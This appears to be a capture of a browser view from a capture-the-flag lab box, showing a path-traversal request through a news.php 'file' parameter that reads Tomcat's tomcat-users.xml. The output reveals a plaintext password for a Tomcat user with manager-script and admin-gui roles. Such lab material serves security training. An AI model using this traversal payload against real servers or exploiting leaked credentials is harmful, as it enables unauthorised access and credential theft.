 view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48